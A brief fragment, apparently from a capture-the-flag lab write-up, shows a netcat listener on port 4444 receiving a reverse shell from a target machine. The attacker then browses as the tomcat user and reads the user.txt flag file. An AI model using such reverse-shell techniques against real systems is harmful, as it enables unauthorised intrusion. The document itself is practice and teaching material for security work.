 $ nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 10.10.10.205:49980
bash: cannot set terminal process group (911): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ cd ~
cd ~
tomcat@VirusBucket:~$ ls
ls
user.txt
tomcat@VirusBucket:~$ cat user.txt
cat user.txt
tomcat@VirusBucket:~$